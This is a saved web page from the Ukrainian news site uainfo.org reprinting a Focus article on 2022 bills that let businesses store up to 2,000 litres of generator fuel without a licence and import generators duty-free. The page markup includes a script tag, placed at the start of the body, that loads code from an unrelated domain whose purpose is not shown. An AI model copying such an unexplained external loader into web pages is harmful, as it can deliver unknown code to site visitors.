

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1671109381-shtrafuvati-ne-budut-skilki-paliva-dlya-generatoriv-dozvolili.html
body_size: 28317
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Штрафувати не будуть. Скільки палива для генераторів дозволили зберігати без ліцензії</title>    <meta name="description" content="Депутати прояснили суперечливі питання використання та ввезення в Україну генераторів у період енергетичної кризи. Які нові можливості з'являються?" />
<meta name="keywords" content="Україна, віялові відкючення електроенергії, генератор, пальне" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Штрафувати не будуть. Скільки палива для генераторів дозволили зберігати без ліцензії" />
<meta property="og:description" content="Депутати прояснили суперечливі питання використання та ввезення в Україну генераторів у період енергетичної кризи. Які нові можливості з'являються?" />
<meta property="og:image" content="http://uainfo.org/static/img/1/6/1669911987_img_20221123_143326_min_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1671109381-shtrafuvati-ne-budut-skilki-paliva-dlya-generatoriv-dozvolili.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rik_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html"><span class="exclusive"></span>Редакція UAINFO вітає з Новим роком!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Штрафувати не будуть. Скільки палива для генераторів дозволили зберігати без ліцензії</h1></header>
        <div class="meta hit">
            <time>15.12.2022, 16:13</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">374</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="464452" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="" src="/static/ckef/img/1669911987_img_20221123_143326-min.jpg" style="width: 500px; height: 374px;" /></strong></em></p>

<p><em><strong>Бізнес зможе зберігати певний запас пального для генераторів, не побоюючись санкцій. Це питання врегульовано в законопроєктах <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40800" rel="nofollow" target="_blank">№8196</a> і <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40799" rel="nofollow" target="_blank">№8197</a> про сприяння відновленню енергетичної інфраструктури України, які Верховна Рада вже підтримала у другому читанні.</strong></em></p>

<p>Як пояснює <a href="https://focus.ua/uk/ru" target="_blank"><em>Фокусу</em></a> Максим Білявський, аналітик енергетичних ринків раніше, згідно зі статтею 17 закону №481, у разі зберігання пального без наявності ліцензії до суб&#39;єктів господарювання застосовувалися штрафи у розмірі 500 тис. грн, інформує <b><a href="https://uainfo.org/">UAINFO.org</a>.</b></p>

<p>Ця норма створила певні проблеми для бізнесу, який за умов відключення світла повинен використовувати генератори задля забезпечення роботи яких необхідно зберігати певний запас палива.</p>

<p>Як раніше пояснював <em>Фокусу</em> Юрій Хапко, керівний партнер, адвокат юрфірми Totum, згідно з вищезазначеним законом №481 підприємство, яке зберігає каністри з паливом на своєму складі, має отримувати для цього приміщення ліцензію на зберігання пального. Якщо підприємство доставляє пальне з АЗС у каністрах та одразу заливає його в бак генератора — ліцензія не потрібна. Однак, щоб забезпечити безперебійну роботу, скажімо, магазину чи кафе, необхідно мати хоча б мінімальний запас пального.</p>

<p>В іншому огляді <em>Фокусу</em> опитані експерти зазначили, що <a href="https://focus.ua/uk/economics/540267-slivayte-vodu-ugrozhaet-li-ukrainskim-gorodam-zimoy-kommunalny-armageddon" target="_blank">використання генераторів в умовах воєнного стану в українських містах залишається неврегульованим</a>. Як зазначив у коментарі <em>Фокусу</em> Вадим Литвин, голова правління Асоціації енергоаудиторів України, правова база щодо подібних резервних джерел енергозабезпечення фактично залишилася в умовах мирного часу й формально встановлення і використання генератора може трактуватись перевіряльниками як порушення. Тому Литвин висловив сподівання, що на період воєнного стану держава пом&#39;якшить відповідні вимоги. Очевидно, одним із таких кроків стало рішення про зберігання пального без ліцензії.</p>

<p>"<strong>Відповідно до законодавчих новацій дозволяється зберігати пальне, яке необхідне для роботи генераторних установок, але в обсязі до 2 тис. літрів. При цьому тривалість пільг поширюється виключно на період воєнного стану та 30 днів після його завершення</strong>", — пояснює <em>Фокусу</em> Максим Білявський.</p>

<p>Як зазначив у своєму <a href="https://t.me/yzheleznyak/3088" rel="nofollow" target="_blank">телеграм-каналі</a> народний депутат Ярослав Железняк, обсяг палива, яке можна зберігати без ліцензії, на вимогу уряду обмежили 2 тис. літрів. При цьому, як уточнює Железняк, про великі обсяги потрібно буде повідомити за декларативним принципом податкову.</p>

<p>У законопроєктах <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40800" rel="nofollow" target="_blank">№8196</a> та <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40799" rel="nofollow" target="_blank">№8197</a> також врегулювали питання безмитного ввезення генераторів, Starlink тощо. Станіслав Польовий, адвокат ЮФ GRACERS уточнює, що законопроєкт №8197 вносить зміни до Митного кодексу, згідно з яким до 1 травня 2023 року звільняються від мита генератори й інше обладнання, що ввозиться в Україну для вільного поводження. Аналогічні зміни щодо звільнення від ПДВ передбачені у законі №8196. Раніше <em>Фокус</em> уже <a href="https://focus.ua/uk/economics/540980-generatory-v-zakone-kak-deputaty-uregulirovali-problemy-s-ih-lgotnym-vvozom-v-ukrainu?hash=ebdc4ad41c238552766805f44bc8e1f4" target="_blank">детально аналізував це нововведення</a>.</p>

<p>Законопроєкти <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40800" rel="nofollow" target="_blank">№8196</a> та <a href="https://itd.rada.gov.ua/billInfo/Bills/Card/40799" rel="nofollow" target="_blank">№8197</a> набирають чинності через три дні з моменту опублікування. Але до публікації їх ще має підписати президент.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://focus.ua/uk/economics/541095-shtrafovat-ne-budut-skolko-topliva-dlya-generatorov-razreshili-hranit-bez-licenzii" rel="nofollow" target="_blank">Фокус</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D1%8F%D0%BB%D0%BE%D0%B2%D1%96+%D0%B2%D1%96%D0%B4%D0%BA%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D1%8F+%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D1%96%D1%97" itemprop="keywords"> віялові відкючення електроенергії</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80" itemprop="keywords"> генератор</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B5" itemprop="keywords"> пальне</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/464452.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767202731-berezhi-bog-ukrayinu-nashi-rodini-ta-vsih-hto-stoyit-na-yih.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26842_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767202731-berezhi-bog-ukrayinu-nashi-rodini-ta-vsih-hto-stoyit-na-yih.html">Бережи Бог Україну, наші родини та всіх, хто стоїть на їх захисті: БО «Легіт» вітає волонтерську спільноту з Новим роком та звітує про роботу</a></h3>
                     <p class="meta">31.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766668291-raketi-storm-shadow-udarili-po-novoshahtinskomu-npz-v-rosiyi-.html">
                                                    <img src="//uainfo.org/static/img/2/_/2___3316_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
